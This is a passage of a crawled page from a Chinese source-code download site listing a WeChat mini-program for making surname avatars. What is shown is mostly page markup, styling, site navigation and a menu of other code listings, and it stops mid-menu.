

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qumaw.com/q/4315.html
body_size: 19687
content:


<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="/font_1208165_7qnah1qoq8w.js"></script>
	<link href="/wp-content/uploads/2021/12/1638445269-65f034c0f853471.png" rel="icon">
	<link rel="stylesheet" href="/jquery.fancybox.min.css" />
  <title>姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版 - 取码网</title>

	<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="姓氏头像制作,流量主小程序" />
<meta name="description" content="介绍： 这是一款姓氏头像制作小工具 内含丰富多样的模板提供制作 以前的基本是固定位置生成 这款制作支持拖拽调整位置,自定义颜色,阴影等等 源码下载地址：https://qumaw.lanzoul.co" />
        <meta property="og:title" content="姓氏头像制作小工具超多制作模板的姓氏头像生成器微信小程序源码最新版">
        <meta property="og:description" content="介绍： 这是一款姓氏头像制作小工具 内含丰富多样的模板提供制作 以前的基本是固定位置生成 ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.qumaw.com/q/4315.html">
        <meta property="og:site_name" content="取码网">
        <meta property="og:image" content="https://www.qumaw.com/wp-content/uploads/2022/12/1672376958-265faa0e296f991_thumbnail_thumbnail.png">
    <link rel='stylesheet' id='app-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/app.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css' href='https://www.qumaw.com/wp-content/themes/jizhi-chlid/diy.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_stylesheet-css' href='https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='external-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/external.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/diy.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=5.9" id="sweetalert2-js"></script>
<style type="text/css">/*滚动条样式*/
::-webkit-scrollbar {/*滚动条整体样式*/
 width: 10px; /*高宽分别对应横竖滚动条的尺寸*/
 height: 1px;
}
::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
 background-color: #12b7f5;
 background-image: -webkit-linear-gradient(45deg, rgba(255, 93, 143, 1) 25%, transparent 25%, transparent 50%, rgba(255, 93, 143, 1) 50%,
 rgba(255, 93, 143, 1) 75%, transparent 75%, transparent);
}
::-webkit-scrollbar-track {/*滚动条里面轨道*/
 -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
 background: #f6f6f6;
}
</style><link rel='stylesheet' id='wbs-style-dlipp-css'  href='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/riprodl.css' type='text/css' media='all' /><link rel='stylesheet' id='aliicon'  href='//at.alicdn.com/t/font_839916_ncuu4bimmbp.css?ver=5.4-alpha-46770' type='text/css' media='all' /><link rel='stylesheet' id='wbs-style-dlipp-css'  href='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/prism.css' type='text/css' media='all' /><link rel="icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-270x270.png" />
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="wp-singular post-template-default single single-post postid-4315 single-format-standard wp-theme-ripro wp-child-theme-jizhi-chlid  max_width navbar-regular sidebar-right pagination-infinite_button">

<div class="site">
    
	<div class="header-banner2" >
   <div class="container2">
    <div class="header-banner-content wrapper">

        <div class="deangg1 comfff wow fadeInUp">
          <div class="deanggspan1"><i class="fa fa-volume-up"></i><span>最新公告</span></div>
          <b></b>
          <div class="deanggc"><li>欢迎您光临取码网，销售只是起点 服务永无止境！<a href="/user?action=vip" style="font-size: 12px;color: #3556fe;">立即加入我们</a></li></div>
          <div class="clear"></div>
    </div>
    
    <div class="clear"></div>

     <div class="header-banner-left">
      <div id="ym-menu" class="ym-menu">
      	       <ul id="menu-header-top" class="menu81">
        <li><a href="/kuaixun" target="_blank"> 网站公告</a></li>
		<li><a href="/tags" target="_blank"> 热门标签</a></li>
		<li><a href="/zhuanti" target="_blank"> 资源专题</a></li>
		<li><a href="/archives" target="_blank"> 资源存档</a></li>
		<li><a href="https://wpa.qq.com/msgrd?v=3&amp;uin=201855188&amp;site=qq&amp;menu=yes" target="_blank"> 联系我们</a></li>
       </ul>
             </div>
     </div>
    </div>
   </div>
</div>
<header class="site-header">
      <div class="container topnav">
        <div class="navbar">
            <div class="logo-wrapper">
                                    <a href="https://www.qumaw.com/">
                        <img class="logo regular tap-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="" alt="取码网">
                    </a>
                            </div>
<!--            <div class="sep"></div>-->
                    <div class="logotext10">
                <span class="navtenyear">精品源码</span><br>
                <span class="navtenyearcon">长期稳定更新</span>
            </div>
            
            <div class="header_search">
                <div class="search_form">
                    <div class="search_input" data-search="top-banner">
                        <div class="search_filter" id="header_filter">
                        </div>
                        <input class="search-input" id="search-keywords" placeholder="懒得逛,试试搜索功能吧..." type="text" name="s" autocomplete="off">
                        <input type="hidden" name="search" class="btn_search" data-search-btn="search-btn">
                    </div>
                    <div class="search_btn" id="search-btn"><i class="icon_search"></i></div>
                </div>
                <!--<div class="hotword">
                    <span>热门搜索：</span>
                    <a href="/?s=网站源码">网站源码</a><a href="/?s=织梦模板">织梦模板</a><a href="/?s=企业模板">企业模板</a><a href="/?s=AE模板">AE模板</a><a href="/?s=PPT">PPT</a><a href="/?s=源码">源码</a><a href="/?s=视频教程">视频教程</a>
                </div>-->
        				<div class="wendashequ">
					<a href="https://wpa.qq.com/msgrd?v=3&amp;uin=201855188&amp;site=qq&amp;menu=yes" class="wdsq"><i class="fa fa-fire"></i>  联系站长</a>
					<img src="/wp-content/themes/jizhi-chlid/images/icon_server.png" alt="" style="max-width: none;position: absolute;right: 96px;margin: 0px 10px 4px 0px;bottom: 0;width: 56px;">
				</div>
                  </div>


            <div class="main-search">
                <form method="get" class="search-form inline" action="https://www.qumaw.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>                <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
            </div>

            <div class="actions">
                                <div class="shanshan hidden-xsss">
                    <div data-microtip="升级SVIP会员无限下载" data-microtip-position="bottom-right" class="hsnah heshan">
                        <a href="/user?action=vip" class="shanlian lianzi"><span class="ic_gif"></span>
                            <span class="txt"><i class="ic_mask"></i>升级SVIP</span></a>
                    </div>
                </div>
                                                    <!-- user -->
                                        <a href="javascript:void(0);" class="get-vip-class">
                        <div style="align-items: center;border-radius: 4px;color: #fff;cursor: pointer;display: flex;font-size: 12px;height: 30px;justify-content: center;
                        width: 100px;margin-right: 10px;margin-left: 10px;border: 0;background: linear-gradient(-125deg,#0295f9 0,#2f49fd 100%);box-shadow: 0 8px 10px rgba(32,160,255,.3);color: #fff;" class=" navbar-button"><i class="mdi mdi-account"></i>登录 / 注册</div></a>
                                                    <!-- user end -->
                <div class="search-open navbar-button"><i class="fa fa-search"></i></div>
                <div class="burger search-btn" style="display:block"><i class="fa fa-tasks"></i></div>
            </div>
        </div>
  
      </div>
        <div class="container">
        <div class="navbar navbar2">
        	        	<div class="deansubnavsins"><i class="fa fa-shield"></i>  <a href="https://www.qumaw.com/">站长资源平台</a></div>
        	            <nav class="main-menu hidden-xs hidden-sm hidden-md">
                <ul id="menu-menu-1" class="nav-list u-plain-list"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://www.qumaw.com/"><i class="fa fa-home fa-spin">   </i>  首页</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/jingpin">精品源码<span class="vip">精品</span></a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8551.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769053756-bc72cbd661cdce9_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新彩虹云商城 前端用户后台美化版模版源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8551" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8551.html" title="最新彩虹云商城 前端用户后台美化版模版源码" rel="bookmark">最新彩虹云商城 前端用户后台美化版模版源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8534.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768966902-e52ee002136fadc_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8534" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8534.html" title="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx" rel="bookmark">uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8520.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768882551-8215bb252d19463_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="鼠大侠网络验证系统源码 一机一码授权验证 全开源">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8520" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8520.html" title="鼠大侠网络验证系统源码 一机一码授权验证 全开源" rel="bookmark">鼠大侠网络验证系统源码 一机一码授权验证 全开源</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8515.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768882172-1255a506f0f1849_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="PHP实时消息聊天室源码 PHP+WebSocket">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8515" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8515.html" title="PHP实时消息聊天室源码 PHP+WebSocket" rel="bookmark">PHP实时消息聊天室源码 PHP+WebSocket</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8506.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768794591-fdb6d146f76d7a4_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="幻影API聚合管理系统源码 API计费系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8506" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8506.html" title="幻影API聚合管理系统源码 API计费系统源码" rel="bookmark">幻影API聚合管理系统源码 API计费系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8499.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768794175-4cac4f66512721d_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8499" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8499.html" title="FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程" rel="bookmark">FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8494.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768447252-3373633682ddd29_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="多平台短视频解析水印 v3.0 程序源码+视频解析工具">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8494" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8494.html" title="多平台短视频解析水印 v3.0 程序源码+视频解析工具" rel="bookmark">多平台短视频解析水印 v3.0 程序源码+视频解析工具</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8478.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767325471-bff5d9cd02b6cad_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="招聘网站 人才招聘系统源码v8.0">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8478" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8478.html" title="招聘网站 人才招聘系统源码v8.0" rel="bookmark">招聘网站 人才招聘系统源码v8.0</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8472.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767324591-2a1f322580932e4_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="2026最新微信在线AI客服系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8472" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
